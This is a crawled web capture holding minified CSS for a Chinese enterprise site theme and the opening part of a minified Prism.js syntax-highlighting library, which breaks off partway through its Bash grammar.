.home-fl-bg{background-image:url(/zb_users/theme/tx_qiye8/style/img/about-bg.jpg)}.home-contact>i{background-image:url(/zb_users/theme/tx_qiye8/style/img/map.jpg)}.home-around{position:relative;overflow:hidden}.home-around .home-fl-bg{position:absolute;top:0;width:50%;height:100%;color:#fff;text-shadow:0 1px #888}.home-about{min-height:300px;background-color:#dffafd}.home-about .home-fl-bg{background-repeat:no-repeat;background-position:0 0;background-size:cover;right:50%;padding:80px 80px 0 0;z-index:10}.home-about .home-fr-txt{padding:80px 0 65px 80px;position:relative;z-index:11}.home-about>i{display:block;position:absolute;right:50%;top:0;height:100%;width:50%;z-index:9;background-repeat:no-repeat;background-position:0 0;background-size:cover}.home-contact{min-height:300px;background-color:#f0f3ef}.home-contact .home-fl-bg{background-repeat:no-repeat;background-position:0 0;background-size:cover;left:50%;padding:80px 0 0 80px;z-index:10}.home-contact .home-fr-txt{padding:80px 80px 65px 0;position:relative;z-index:11}.home-contact>i{display:block;position:absolute;left:50%;top:0;height:100%;width:50%;z-index:9;background-repeat:no-repeat;background-position:0 0;background-size:cover}.home-case .swiper-container .swiper-slide a{display:block;padding:10px;border:1px solid var(--tx-border);box-shadow:0 0 8px rgba(0,0,0,.05);border-radius:var(--tx-radius);text-align:center}.home-case .swiper-container .swiper-slide a h3{padding:10px 10px 0 10px}.home-case .swiper-container .swiper-slide a:hover{background-color:rgba(0,0,0,.05)}.home-case .swiper-button-next,.home-case .swiper-button-prev{background-image:none;text-align:center;background-color:rgba(0,0,0,.5);color:#fff;line-height:44px;opacity:0;transition:all .35s ease 0s;z-index:99}.home-case:hover .swiper-button-next,.home-case:hover .swiper-button-prev,.info-flash:hover .swiper-button-next,.info-flash:hover .swiper-button-prev{opacity:1}.home-case .swiper-button-prev,.info-flash .swiper-button-prev{left:0}.home-case .swiper-button-next,.info-flash .swiper-button-next{right:0}.user-box{position:relative;padding-top:50px}.user-box>a{display:block;position:absolute;left:50%;top:0;width:100px;height:100px;margin-left:-50px;border:3px solid var(--tx-border);border-radius:50%}.user-box:hover>a{border-width:3px;border-style:solid}.user-box>a img{width:100px;height:100px;border-radius:50%}.user-box>div{background-color:var(--tx-boxbg);border:3px solid var(--tx-border);padding:60px 20px 20px 20px;border-radius:var(--tx-radius);transition:all .35s ease 0s}.user-box:hover>div{box-shadow:0 10px 20px rgba(0,0,0,.1);border-width:3px;border-style:solid}.home-links ul li{display:inline-block;margin:0 5px 10px 5px}.footer{background:url(/zb_users/theme/tx_qiye8/style/img/footer-bg.jpg) no-repeat 0 0;background-size:cover;color:var(--tx-foottxt);line-height:1.8}.footer>.wide{padding:40px 0 25px 0}.footer a{color:var(--tx-foottxt)}.copy{padding:15px 0;background-color:rgba(0,0,0,.5);color:var(--tx-foottxt);opacity:.8}.copy a:hover,.footer a:hover{color:var(--tx-color)}.search-box{position:fixed;left:0;top:0;width:100%;height:100%;z-index:999;display:none}.search-off{position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.8);z-index:80}.search-con{position:absolute;z-index:90;left:50%;top:50%;width:500px;border-radius:var(--tx-radius);margin-left:-250px;padding:30px 30px 20px 30px;box-shadow:0 0 8px rgba(0,0,0,.05);background-color:rgba(255,255,255,.9);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.search-con form{display:block;border-width:1px;border-style:solid;height:40px;position:relative;padding-right:80px}.search-con form input{width:100%;padding:0 10px;line-height:38px;border:0;background-color:transparent}.search-con form button{position:absolute;right:0;top:0;width:80px;text-align:center;line-height:39px;height:39px;border:0;color:#fff}.left-li li{float:left;margin:0 10px 10px 0}.search-con>a{display:block;position:absolute;right:-10px;top:-10px;width:20px;height:20px;color:#fff;z-index:90;text-align:center;border-radius:50%}.search-con>a:hover{opacity:.8;color:#fff}.list-bg{position:relative}.list-bg>img{display:block;line-height:1;z-index:-1;-o-object-fit:cover;object-fit:cover;width:100%;min-height:100px;max-height:500px}.list-bg>div{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;z-index:10}.side-box dl{margin-bottom:15px;background-color:var(--tx-boxbg);border:1px solid var(--tx-border);padding:15px;border-radius:var(--tx-radius)}.side-box dl dt{font-size:1.8rem;padding-bottom:8px;margin-bottom:10px;border-bottom:1px solid var(--tx-border)}.side-box dl dd ul::after{display:block;content:"";clear:both}.side-box dl dd ul li{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:2}.side-box dl#divArchives ul li,.side-box dl#divCatalog ul li,.side-box dl#divFavorites ul li,.side-box dl#divLinkage ul li,.side-box dl#divTags ul li{float:left;width:48%}.side-box dl#divArchives ul li:nth-child(2n),.side-box dl#divCatalog ul li:nth-child(2n),.side-box dl#divFavorites ul li:nth-child(2n),.side-box dl#divLinkage ul li:nth-child(2n),.side-box dl#divTags ul li:nth-child(2n){float:right}.side-box dl table{width:100%;border-collapse:collapse}.side-box dl table td,.side-box dl table th{border:1px solid var(--tx-border);padding:5px;overflow:hidden;text-align:center}.side-box dl table caption{margin-bottom:10px}.side-box dl table td a{color:red}.side-box dl#divSearchPanel dd form{display:block;position:relative;height:40px;width:100%;padding-right:50px}.side-box dl#divSearchPanel dd>div input[type=text]{width:100%;border:0;padding:0 10px;line-height:30px;background-color:rgba(0,0,0,.05)}.side-box dl#divSearchPanel dd>div input[type=submit]{position:absolute;right:0;top:0;width:50px;height:30px;line-height:30px;text-align:center;color:#fff;border:0;border-radius:0;padding:0;background-color:var(--tx-color)}.list-nav a{display:inline-flex;height:2.8em;align-items:center;background-color:var(--tx-boxbg);border-width:1px;border-style:solid;border-radius:var(--tx-radius);margin:0 3px 6px 3px;padding:0 15px}.list-nav a i{margin:0 3px 0 0}.list-nav a.on,.list-nav a:hover{color:#fff}.info-title{padding:10px 0 25px 0;border-bottom:1px dashed var(--tx-border)}.info-con{line-height:1.8;font-size:1.6rem;font-weight:400}.info-con a{text-decoration:underline}.info-con h2,.info-con h3,.info-con h4,.info-con p{margin-bottom:.8em}.info-con ol li{list-style:decimal}.info-con h2,.info-con h3{border-left-style:solid;border-left-width:3px;background-color:rgba(102,128,153,.03);padding:6px 20px;font-size:1.8rem}.info-con iframe,.info-con img{max-width:100%!important}.info-con h3{font-size:1.6rem}.info-con blockquote{border-left:10px solid rgba(102,128,153,.075);background-color:rgba(102,128,153,.05);border-radius:0 var(--tx-radius) var(--tx-radius) 0;padding:15px 20px;margin-left:0;margin-right:0;margin-bottom:.6em;color:#666}.info-tag{line-height:36px}.info-tag a{display:inline-block;margin-right:3px;padding:0 10px;background-color:rgba(0,0,0,.08);border-radius:var(--tx-radius);text-decoration:none}.info-tag a:hover{color:#fff}.info-pro-txt ul li{position:relative;min-height:22px;line-height:22px;padding-left:80px;color:#999}.info-pro-txt ul li>span{display:block;position:absolute;left:0;top:0;color:#555}.info-pro-txt ul li.introduction{max-height:66px;overflow:hidden}.fixed-kefu{position:fixed;left:50%;margin-left:615px;bottom:40px;z-index:999}.fixed-kefu>ul>li{width:50px;height:50px;margin-bottom:5px;position:relative}.fixed-kefu>ul>li>a{display:block;color:#fff;border-radius:var(--tx-radius);outline:0}.fixed-kefu>ul>li.on>a,.fixed-kefu>ul>li>a:hover{opacity:.9}.fixed-kefu>ul>li>a>i{display:block;width:100%;height:50px;line-height:50px;text-align:center;font-size:2.2rem}.fixed-kefu>ul>li>a>span{line-height:20px;text-align:center;padding:5px 8px;font-size:1.3rem}.fixed-kefu li.on>a>i,.fixed-kefu li>a:hover>i,.fixed-kefu>ul>li>a>span{display:none}.fixed-kefu>ul>li.on>a>span,.fixed-kefu>ul>li>a:hover>span{display:block}.fixed-kefu li ul{position:absolute;right:55px;bottom:-25px;white-space:nowrap;box-shadow:0 0 1px rgba(0,0,0,.1);background:#fff;padding:15px;border-style:solid;border-width:1px;border-radius:var(--tx-radius);display:none}.fixed-kefu li ul>i{position:absolute;right:-5px;bottom:45px;display:block}.qq-kefu li a{position:relative;display:inline-block;padding:0 10px 0 25px;height:22px;line-height:22px;font-size:1.2rem;color:#1f495d;background:url(/zb_users/theme/tx_qiye8/style/img/qq2.png) repeat 0 0}.qq-kefu li a::after{content:"";display:block;position:absolute;left:0;top:0;width:23px;height:22px;background:url(/zb_users/theme/tx_qiye8/style/img/qq1.png) repeat 0 0}.qq-kefu li a::before{content:"";display:block;position:absolute;right:0;top:0;width:7px;height:22px;background:url(/zb_users/theme/tx_qiye8/style/img/qq3.png) repeat 0 0}.fixed-kefu li ul.weixin-qrcode{padding-left:165px;min-height:200px}.weixin-qrcode li:first-child{position:absolute;left:15px;top:15px}.weixin-qrcode li:nth-child(2){margin-left:10px}.weixin-qrcode img,.weixin-qrcode li{overflow:hidden;width:150px}.fixed-kefu li ul.call-box{bottom:0;padding:0 20px;height:50px;line-height:50px;font-size:2rem;color:#fff}.tx-tips{line-height:1.5;border:1px dotted #d6e9c6;padding:10px 15px;color:#3c763d;background-color:#dff0d8}.fixed-kefu li ul>i,.home-btn,.home-color .home-btn:hover,.info-con a,.list-nav a,.nav>ul>li.hover>a,.nav>ul>li.on>a,.nav>ul>li>a:hover,.pro-box>a>i,a:hover{color:var(--tx-color)}.fixed-kefu li ul.call-box,.fixed-kefu>ul>li>a,.home-btn::before,.home-btn:hover::before,.home-flash .swiper-pagination-bullet-active,.home-title h2::after,.info-tag a:hover,.list-nav a.on,.list-nav a:hover,.nav>ul>li.hover>a::after,.nav>ul>li.on>a::after,.nav>ul>li>a:hover::after,.nav>ul>li>ul li a:hover,.pagebar .now-page,.pagebar a:hover,.search-con form button,.search-con>a,.tx-comment-box input.button{background-color:var(--tx-color)}.fixed-kefu li ul,.home-btn,.info-con h2,.info-con h3,.list-nav a,.search-con form,.user-box:hover>a,.user-box:hover>div{border-color:var(--tx-color)}@media screen and (max-width:1198px){html{font-size:9px}body{overflow-x:hidden}.wide{width:100%;padding-left:10px;padding-right:10px}.row{margin-left:-5px;margin-right:-5px}[class*=col-]{padding-left:5px;padding-right:5px}.col-1,.col-10,.col-11,.col-12,.col-13,.col-14,.col-15,.col-16,.col-17,.col-18,.col-19,.col-2,.col-20,.col-21,.col-22,.col-23,.col-24,.col-25,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9{width:auto}.col-m-1{width:4.1666%}.col-m-2{width:8.3332%}.col-m-3{width:12.4998%}.col-m-4{width:16.6664%}.col-m-5{width:20.833%}.col-m-6{width:24.9996%}.col-m-7{width:29.1662%}.col-m-8{width:33.3328%}.col-m-9{width:37.4994%}.col-m-10{width:41.666%}.col-m-11{width:45.8326%}.col-m-12{width:50%}.col-m-13{width:54.1658%}.col-m-14{width:58.3324%}.col-m-15{width:64.499%}.col-m-16{width:66.6656%}.col-m-17{width:70.8322%}.col-m-18{width:74.9988%}.col-m-19{width:79.1654%}.col-m-20{width:83.332%}.col-m-21{width:87.4986%}.col-m-22{width:91.6652%}.col-m-23{width:95.8318%}.col-m-24{width:100%}.header .wide{padding:0}.header-location{height:50px}.logo{padding:5px 60px;width:100%;position:relative;z-index:1;text-align:center}.fixednav .logo{padding:5px 60px}.logo a,.logo h1,.logo h2,.logo img{height:40px;text-align:center}.logo img{display:inline-block}.search{position:absolute;right:10px;top:0;text-align:right;width:50px;height:50px;z-index:10}.fixednav .search-on,.search-on{line-height:50px;font-size:17px}.nav-on{position:absolute;display:block;width:50px;left:10px;top:0;line-height:50px;z-index:10;font-size:17px}.nav{position:fixed;top:51px;left:0;width:100%;height:100vh;overflow:scroll;padding:0;display:none}.nav>ul{background-color:rgba(255,255,255,.98)}.nav>ul>li{width:100%;margin:0}.fixednav .nav>ul>li>a,.nav>ul>li>a{line-height:40px;padding:0 15px;height:40px;border-bottom:1px solid var(--tx-border)}.nav>ul>li.on>a,.nav>ul>li:hover>a,.nav>ul>li>a:hover{line-height:40px}.nav li>i{position:absolute;right:0;top:0;line-height:40px;width:40px;text-align:center;background-color:rgba(0,0,0,.05);margin:0}.nav li>ul{position:static;width:100%;opacity:1;visibility:visible;display:none;padding-left:1em}.nav li ul li>i{transform:rotateZ(0)}.nav li.hover>i{transform:rotateZ(180deg);-webkit-transform:rotateZ(180deg);-moz-transform:rotateZ(180deg)}.nav ul{transition:none!important}.search-con{left:3%;width:94%;margin:0;padding:10px 10px 5px 10px}.home-flash .swiper-slide img{height:auto}.home-pd1{padding:10px 0 0 0}.home-pd{padding:15px 0}.mb15,.mb20,.side-box dl{margin-bottom:10px}.mb10{margin-bottom:5px}.pd15{padding:10px}.pd20{padding:15px}.pd20-3{padding:15px 15px 5px 15px}.list-item .news-box>a{width:140px}.list-item .news-box p.f-gray{max-height:3em;line-height:1.5em;overflow:hidden}.footer{padding:15px 0 0 0}.footer>.wide{padding:0 10px}.footer dl dd{text-align:center}.footer-wap{padding:15px 0 54px 0}.list-bg>img{min-height:180px}.list-bg>.wide{left:0;margin-left:0;padding:5vw;width:100%}.list-nav a{height:2.2em}.home-around .home-fl-bg{width:100%;text-align:center}.home-around .wide{padding:70px 10px 10px 10px}.home-around .row{margin:0}.home-about,.home-contact{min-height:10px}.home-about .home-fl-bg,.home-contact .home-fl-bg{right:0;padding:10px;left:0}.home-about .home-fr-txt,.home-contact .home-fr-txt{padding:5vw;background-color:var(--tx-boxbg);width:100%;border-radius:var(--tx-radius)}.fixed-kefu{bottom:0;left:0;margin:0;width:100%}.fixed-kefu ul{display:flex;align-items:center}.fixed-kefu>ul>li{flex:auto;margin:0;height:auto;position:static}.fixed-kefu>ul>li>a{border-radius:0;border-right:1px solid rgba(0,0,0,.08);padding:8px}.fixed-kefu>ul>li>a>i{line-height:20px;height:auto}.fixed-kefu li.on>a>i,.fixed-kefu li>a:hover>i,.fixed-kefu>ul>li>a>span{display:block}.fixed-kefu>ul>li>a>span{padding:0;line-height:18px;height:18px;overflow:hidden}.fixed-kefu li ul{right:0;bottom:55px;width:100%;padding:10px}.fixed-kefu li ul.weixin-qrcode{padding:5px;min-height:1px}.weixin-qrcode li:nth-child(2){margin:0}.weixin-qrcode li{width:50%;margin:0;padding:5px}.weixin-qrcode li:first-child{position:relative;top:auto;left:auto}.fixed-kefu li ul.call-box{display:none!important}.home-about>i,.home-contact>i{left:0;right:0;width:100%}.waphide{display:none}}@media screen and (max-width:460px){.service-box{padding:15px}.info-fx{float:left;margin-bottom:5px;width:100%;text-align:center}.list-bg>img{min-height:150px}}@media screen and (max-width:320px){.news-box p.f-gray{display:none}.news-box>a{width:80px}.news-box>a>img{height:60px}.news-box{padding-left:90px;min-height:60px}.news-box .pd10{padding:5px}}

--- FILE ---
content_type: application/javascript
request_url: http://www.opc39.com/zb_users/plugin/UEditor/third-party/prism/prism.js
body_size: 61133
content:
/* http://prismjs.com/download.html?themes=prism&languages=[base64]&plugins=line-numbers+show-language */
var _self="undefined"!=typeof window?window:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?self:{},Prism=function(){var e=/\blang(?:uage)?-(?!\*)(\w+)\b/i,t=_self.Prism={util:{encode:function(e){return e instanceof n?new n(e.type,t.util.encode(e.content),e.alias):"Array"===t.util.type(e)?e.map(t.util.encode):e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/\u00a0/g," ")},type:function(e){return Object.prototype.toString.call(e).match(/\[object (\w+)\]/)[1]},clone:function(e){var n=t.util.type(e);switch(n){case"Object":var a={};for(var r in e)e.hasOwnProperty(r)&&(a[r]=t.util.clone(e[r]));return a;case"Array":return e.map&&e.map(function(e){return t.util.clone(e)})}return e}},languages:{extend:function(e,n){var a=t.util.clone(t.languages[e]);for(var r in n)a[r]=n[r];return a},insertBefore:function(e,n,a,r){r=r||t.languages;var l=r[e];if(2==arguments.length){a=arguments[1];for(var i in a)a.hasOwnProperty(i)&&(l[i]=a[i]);return l}var o={};for(var s in l)if(l.hasOwnProperty(s)){if(s==n)for(var i in a)a.hasOwnProperty(i)&&(o[i]=a[i]);o[s]=l[s]}return t.languages.DFS(t.languages,function(t,n){n===r[e]&&t!=e&&(this[t]=o)}),r[e]=o},DFS:function(e,n,a){for(var r in e)e.hasOwnProperty(r)&&(n.call(e,r,e[r],a||r),"Object"===t.util.type(e[r])?t.languages.DFS(e[r],n):"Array"===t.util.type(e[r])&&t.languages.DFS(e[r],n,r))}},plugins:{},highlightAll:function(e,n){for(var a,r=document.querySelectorAll('code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code'),l=0;a=r[l++];)t.highlightElement(a,e===!0,n)},highlightElement:function(n,a,r){for(var l,i,o=n;o&&!e.test(o.className);)o=o.parentNode;o&&(l=(o.className.match(e)||[,""])[1],i=t.languages[l]),n.className=n.className.replace(e,"").replace(/\s+/g," ")+" language-"+l,o=n.parentNode,/pre/i.test(o.nodeName)&&(o.className=o.className.replace(e,"").replace(/\s+/g," ")+" language-"+l);var s=n.textContent,u={element:n,language:l,grammar:i,code:s};if(!s||!i)return t.hooks.run("complete",u),void 0;if(t.hooks.run("before-highlight",u),a&&_self.Worker){var g=new Worker(t.filename);g.onmessage=function(e){u.highlightedCode=e.data,t.hooks.run("before-insert",u),u.element.innerHTML=u.highlightedCode,r&&r.call(u.element),t.hooks.run("after-highlight",u),t.hooks.run("complete",u)},g.postMessage(JSON.stringify({language:u.language,code:u.code,immediateClose:!0}))}else u.highlightedCode=t.highlight(u.code,u.grammar,u.language),t.hooks.run("before-insert",u),u.element.innerHTML=u.highlightedCode,r&&r.call(n),t.hooks.run("after-highlight",u),t.hooks.run("complete",u)},highlight:function(e,a,r){var l=t.tokenize(e,a);return n.stringify(t.util.encode(l),r)},tokenize:function(e,n){var a=t.Token,r=[e],l=n.rest;if(l){for(var i in l)n[i]=l[i];delete n.rest}e:for(var i in n)if(n.hasOwnProperty(i)&&n[i]){var o=n[i];o="Array"===t.util.type(o)?o:[o];for(var s=0;s<o.length;++s){var u=o[s],g=u.inside,c=!!u.lookbehind,f=0,h=u.alias;u=u.pattern||u;for(var p=0;p<r.length;p++){var d=r[p];if(r.length>e.length)break e;if(!(d instanceof a)){u.lastIndex=0;var m=u.exec(d);if(m){c&&(f=m[1].length);var y=m.index-1+f,m=m[0].slice(f),v=m.length,k=y+v,b=d.slice(0,y+1),w=d.slice(k+1),P=[p,1];b&&P.push(b);var A=new a(i,g?t.tokenize(m,g):m,h);P.push(A),w&&P.push(w),Array.prototype.splice.apply(r,P)}}}}}return r},hooks:{all:{},add:function(e,n){var a=t.hooks.all;a[e]=a[e]||[],a[e].push(n)},run:function(e,n){var a=t.hooks.all[e];if(a&&a.length)for(var r,l=0;r=a[l++];)r(n)}}},n=t.Token=function(e,t,n){this.type=e,this.content=t,this.alias=n};if(n.stringify=function(e,a,r){if("string"==typeof e)return e;if("Array"===t.util.type(e))return e.map(function(t){return n.stringify(t,a,e)}).join("");var l={type:e.type,content:n.stringify(e.content,a,r),tag:"span",classes:["prism-token","prism-"+e.type],attributes:{},language:a,parent:r};if("comment"==l.type&&(l.attributes.spellcheck="true"),e.alias){var i="Array"===t.util.type(e.alias)?e.alias:[e.alias];Array.prototype.push.apply(l.classes,i)}t.hooks.run("wrap",l);var o="";for(var s in l.attributes)o+=(o?" ":"")+s+'="'+(l.attributes[s]||"")+'"';return"<"+l.tag+' class="'+l.classes.join(" ")+'" '+o+">"+l.content+"</"+l.tag+">"},!_self.document)return _self.addEventListener?(_self.addEventListener("message",function(e){var n=JSON.parse(e.data),a=n.language,r=n.code,l=n.immediateClose;_self.postMessage(t.highlight(r,t.languages[a],a)),l&&_self.close()},!1),_self.Prism):_self.Prism;var a=document.getElementsByTagName("script");return a=a[a.length-1],a&&(t.filename=a.src,document.addEventListener&&!a.hasAttribute("data-manual")&&document.addEventListener("DOMContentLoaded",t.highlightAll)),_self.Prism}();"undefined"!=typeof module&&module.exports&&(module.exports=Prism),"undefined"!=typeof global&&(global.Prism=Prism);
Prism.languages.markup={comment:/<!--[\w\W]*?-->/,prolog:/<\?[\w\W]+?\?>/,doctype:/<!DOCTYPE[\w\W]+?>/,cdata:/<!\[CDATA\[[\w\W]*?]]>/i,tag:{pattern:/<\/?(?!\d)[^\s>\/=.$<]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\\1|\\?(?!\1)[\w\W])*\1|[^\s'">=]+))?)*\s*\/?>/i,inside:{tag:{pattern:/^<\/?[^\s>\/]+/i,inside:{punctuation:/^<\/?/,namespace:/^[^\s>\/:]+:/}},"attr-value":{pattern:/=(?:('|")[\w\W]*?(\1)|[^\s>]+)/i,inside:{punctuation:/[=>"']/}},punctuation:/\/?>/,"attr-name":{pattern:/[^\s>\/]+/,inside:{namespace:/^[^\s>\/:]+:/}}}},entity:/&#?[\da-z]{1,8};/i},Prism.hooks.add("wrap",function(a){"entity"===a.type&&(a.attributes.title=a.content.replace(/&amp;/,"&"))}),Prism.languages.xml=Prism.languages.markup,Prism.languages.html=Prism.languages.markup,Prism.languages.mathml=Prism.languages.markup,Prism.languages.svg=Prism.languages.markup;
Prism.languages.css={comment:/\/\*[\w\W]*?\*\//,atrule:{pattern:/@[\w-]+?.*?(;|(?=\s*\{))/i,inside:{rule:/@[\w-]+/}},url:/url\((?:(["'])(\\(?:\r\n|[\w\W])|(?!\1)[^\\\r\n])*\1|.*?)\)/i,selector:/[^\{\}\s][^\{\};]*?(?=\s*\{)/,string:/("|')(\\(?:\r\n|[\w\W])|(?!\1)[^\\\r\n])*\1/,property:/(\b|\B)[\w-]+(?=\s*:)/i,important:/\B!important\b/i,"function":/[-a-z0-9]+(?=\()/i,punctuation:/[(){};:]/},Prism.languages.css.atrule.inside.rest=Prism.util.clone(Prism.languages.css),Prism.languages.markup&&(Prism.languages.insertBefore("markup","tag",{style:{pattern:/(<style[\w\W]*?>)[\w\W]*?(?=<\/style>)/i,lookbehind:!0,inside:Prism.languages.css,alias:"language-css"}}),Prism.languages.insertBefore("inside","attr-value",{"style-attr":{pattern:/\s*style=("|').*?\1/i,inside:{"attr-name":{pattern:/^\s*style/i,inside:Prism.languages.markup.tag.inside},punctuation:/^\s*=\s*['"]|['"]\s*$/,"attr-value":{pattern:/.+/i,inside:Prism.languages.css}},alias:"language-css"}},Prism.languages.markup.tag));
Prism.languages.clike={comment:[{pattern:/(^|[^\\])\/\*[\w\W]*?\*\//,lookbehind:!0},{pattern:/(^|[^\\:])\/\/.*/,lookbehind:!0}],string:/(["'])(\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,"class-name":{pattern:/((?:\b(?:class|interface|extends|implements|trait|instanceof|new)\s+)|(?:catch\s+\())[a-z0-9_\.\\]+/i,lookbehind:!0,inside:{punctuation:/(\.|\\)/}},keyword:/\b(if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/,"boolean":/\b(true|false)\b/,"function":/[a-z0-9_]+(?=\()/i,number:/\b-?(?:0x[\da-f]+|\d*\.?\d+(?:e[+-]?\d+)?)\b/i,operator:/--?|\+\+?|!=?=?|<=?|>=?|==?=?|&&?|\|\|?|\?|\*|\/|~|\^|%/,punctuation:/[{}[\];(),.:]/};
Prism.languages.javascript=Prism.languages.extend("clike",{keyword:/\b(as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|var|void|while|with|yield)\b/,number:/\b-?(0x[\dA-Fa-f]+|0b[01]+|0o[0-7]+|\d*\.?\d+([Ee][+-]?\d+)?|NaN|Infinity)\b/,"function":/[_$a-zA-Z\xA0-\uFFFF][_$a-zA-Z0-9\xA0-\uFFFF]*(?=\()/i}),Prism.languages.insertBefore("javascript","keyword",{regex:{pattern:/(^|[^\/])\/(?!\/)(\[.+?]|\\.|[^\/\\\r\n])+\/[gimyu]{0,5}(?=\s*($|[\r\n,.;})]))/,lookbehind:!0}}),Prism.languages.insertBefore("javascript","class-name",{"template-string":{pattern:/`(?:\\`|\\?[^`])*`/,inside:{interpolation:{pattern:/\$\{[^}]+\}/,inside:{"interpolation-punctuation":{pattern:/^\$\{|\}$/,alias:"punctuation"},rest:Prism.languages.javascript}},string:/[\s\S]+/}}}),Prism.languages.markup&&Prism.languages.insertBefore("markup","tag",{script:{pattern:/(<script[\w\W]*?>)[\w\W]*?(?=<\/script>)/i,lookbehind:!0,inside:Prism.languages.javascript,alias:"language-javascript"}}),Prism.languages.js=Prism.languages.javascript;
Prism.languages.actionscript=Prism.languages.extend("javascript",{keyword:/\b(?:as|break|case|catch|class|const|default|delete|do|else|extends|finally|for|function|if|implements|import|in|instanceof|interface|internal|is|native|new|null|package|private|protected|public|return|super|switch|this|throw|try|typeof|use|var|void|while|with|dynamic|each|final|get|include|namespace|native|override|set|static)\b/,operator:/\+\+|--|(?:[+\-*\/%^]|&&?|\|\|?|<<?|>>?>?|[!=]=?)=?|[~?@]/}),Prism.languages.actionscript["class-name"].alias="function",Prism.languages.markup&&Prism.languages.insertBefore("actionscript","string",{xml:{pattern:/(^|[^.])<\/?\w+(?:\s+[^\s>\/=]+=("|')(?:\\\1|\\?(?!\1)[\w\W])*\2)*\s*\/?>/,lookbehind:!0,inside:{rest:Prism.languages.markup}}});
Prism.languages.applescript={comment:[/\(\*(?:\(\*[\w\W]*?\*\)|[\w\W])*?\*\)/,/--.+/,/#.+/],string:/"(?:\\?.)*?"/,number:/\b-?\d*\.?\d+([Ee]-?\d+)?\b/,operator:[/[&=≠≤≥*+\-\/÷^]|[<>]=?/,/\b(?:(?:start|begin|end)s? with|(?:(?:does not|doesn't) contain|contains?)|(?:is|isn't|is not) (?:in|contained by)|(?:(?:is|isn't|is not) )?(?:greater|less) than(?: or equal)?(?: to)?|(?:(?:does not|doesn't) come|comes) (?:before|after)|(?:is|isn't|is not) equal(?: to)?|(?:(?:does not|doesn't) equal|equals|equal to|isn't|is not)|(?:a )?(?:ref(?: to)?|reference to)|(?:and|or|div|mod|as|not))\b/],keyword:/\b(?:about|above|after|against|apart from|around|aside from|at|back|before|beginning|behind|below|beneath|beside|between|but|by|considering|continue|copy|does|eighth|else|end|equal|error|every|exit|false|fifth|first|for|fourth|from|front|get|given|global|if|ignoring|in|instead of|into|is|it|its|last|local|me|middle|my|ninth|of|on|onto|out of|over|prop|property|put|repeat|return|returning|second|set|seventh|since|sixth|some|tell|tenth|that|the|then|third|through|thru|timeout|times|to|transaction|true|try|until|where|while|whose|with|without)\b/,"class":{pattern:/\b(?:alias|application|boolean|class|constant|date|file|integer|list|number|POSIX file|real|record|reference|RGB color|script|text|centimetres|centimeters|feet|inches|kilometres|kilometers|metres|meters|miles|yards|square feet|square kilometres|square kilometers|square metres|square meters|square miles|square yards|cubic centimetres|cubic centimeters|cubic feet|cubic inches|cubic metres|cubic meters|cubic yards|gallons|litres|liters|quarts|grams|kilograms|ounces|pounds|degrees Celsius|degrees Fahrenheit|degrees Kelvin)\b/,alias:"builtin"},punctuation:/[{}():,¬«»《》]/};
Prism.languages.aspnet=Prism.languages.extend("markup",{"page-directive tag":{pattern:/<%\s*@.*%>/i,inside:{"page-directive tag":/<%\s*@\s*(?:Assembly|Control|Implements|Import|Master(?:Type)?|OutputCache|Page|PreviousPageType|Reference|Register)?|%>/i,rest:Prism.languages.markup.tag.inside}},"directive tag":{pattern:/<%.*%>/i,inside:{"directive tag":/<%\s*?[$=%#:]{0,2}|%>/i,rest:Prism.languages.csharp}}}),Prism.languages.aspnet.tag.pattern=/<(?!%)\/?[^\s>\/]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\\1|\\?(?!\1)[\w\W])*\1|[^\s'">=]+))?)*\s*\/?>/i,Prism.languages.insertBefore("inside","punctuation",{"directive tag":Prism.languages.aspnet["directive tag"]},Prism.languages.aspnet.tag.inside["attr-value"]),Prism.languages.insertBefore("aspnet","comment",{"asp comment":/<%--[\w\W]*?--%>/}),Prism.languages.insertBefore("aspnet",Prism.languages.javascript?"script":"tag",{"asp script":{pattern:/(<script(?=.*runat=['"]?server['"]?)[\w\W]*?>)[\w\W]*?(?=<\/script>)/i,lookbehind:!0,inside:Prism.languages.csharp||{}}});
!function(e){var t={variable:[{pattern:/\$?\(\([\w\W]+?\)\)/,inside:{variable:[{pattern:/(^\$\(\([\w\W]+)\)\)/,lookbehind:!0},/^\$\(\(/],number:/\b-?(?:0x[\dA-Fa-f]+|\d*\.?\d+(?:[Ee]-?\d+)?)\b/,operator:/--?|-=|\+\+?|\+=|!=?|~|\*\*?|\*=|\/=?|%=?|<<=?|>>=?|<=?|>=?|==?|&&?|&=|\^=?|\|\|?|\|=|\?|:/,punctuation:/\(\(?|\)\)?|,|;/}},{pattern:/\$\([^)]+\)|`[^`]+`/,inside:{variable:/^\$\(|^`|\)$|`$/}},/\$(?:[a-z0-9_#\?\*!@]+|\{[^}]+\})/i]};e.languages.bash={shebang:{pattern:/^#!\s*\/bin\/bash|^#!\s*\/bin\/sh/,alias:"important"},comment:{pattern:/(^|[^"{\\])#.*/,lookbehind:!0},string:[{pattern:/((?:^|[^<])<<\s*)(?:"|')?(\w+?)(?:"|')?\s*\r?\n(?:[\s\S])*?\r?\n\2/g,lookbehind:!0,inside:t},{pattern:/("|')(?:\\?[\s\S])*?\1/g,inside:t}],variable:t.variable,"function":{pattern:/(^|\s|;|\||&)(?:alias|apropos|apt-get|aptitude|aspell|awk|basename|bash|bc|bg|builtin|bzip2|cal|cat|cd|cfdisk|chgrp|chmod|chown|chroot|chkconfig|cksum|clear|cmp|comm|command|cp|cron|crontab|csplit|cut|date|dc|dd|ddrescue|df|diff|diff3|dig|dir|dircolors|dirname|dirs|dmesg|du|egrep|eject|enable|env|ethtool|eval|exec|expand|expect|export|expr|fdformat|fdisk|fg|